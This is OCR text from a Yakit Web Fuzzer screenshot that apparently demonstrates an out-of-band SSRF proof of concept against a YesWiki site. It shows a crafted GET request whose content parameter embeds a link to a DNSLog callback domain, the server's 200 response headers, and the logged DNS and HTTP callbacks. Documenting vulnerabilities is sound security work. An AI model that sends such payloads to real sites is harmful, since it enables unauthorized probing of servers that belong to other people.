 MITM
Web
WS
Fuzzer
Codec
数据对比
使用 Yakit 自带 DNSLog 反连服务
关闭
kmqeystjqw.dgrh3.cn
手动刷新
HTTP 109. 23:23:35 详情
109. 23:23:34 详情
A 109. 23:23:34 详情
Codec
DNSLog
History
MITM 交互式劫持
Web Fuzzer
2
3
4
发送 Alt+↵
Ai
HTTPS
历史
爆破示例
代理：socks5://127.0.0.1:7897
分享
导出
导入
同步配置
生成 Yaml 模板
Request
隐私模式
HEX
美化
热加载
构造请求
1 GET /?wiki=PagePrincipale/render&content=%5B%5B%7Chttp%3A%2F%2Fkmqeystjqw.dgrh3.
cn%5D%5D HTTP/1.1
2 Host: ? 隐私模式
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4
5
31193bytes / 2768ms
美化
HEX
渲染
编码
请输入定位响应
详情
手动发包
AI发包
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Nov 2026 15:23:35 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 Content-Security-Policy: frame-ancestors 'self' *;
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: YesWiki-main=5064442abfb6eef6cdf5320c712da5d4; path=/;
HttpOnly; SameSite=Lax
11 Set-Cookie: YesWiki-main=5064442abfb6eef6cdf5320c712da5d4; path=/;
HttpOnly; SameSite=Lax
12 Set-Cookie: YesWiki-main=5064442abfb6eef6cdf5320c712da5d4; path=/;
HttpOnly; SameSite=Lax
13 Server: o2switch-PowerBoost-v3
14 Content-Length auto: 31193
15